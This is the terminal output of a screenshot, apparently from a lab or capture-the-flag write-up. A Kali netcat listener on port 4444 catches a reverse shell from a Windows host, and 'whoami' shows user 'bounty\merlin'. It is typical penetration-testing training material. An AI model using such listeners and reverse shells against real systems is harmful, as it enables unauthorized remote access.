 ┌──(kali㉿kali)-[~/bounty]
└─$ sudo nc -lvp 4444
listening on [any] 4444 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.93] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin
c:\windows\system32\inetsrv>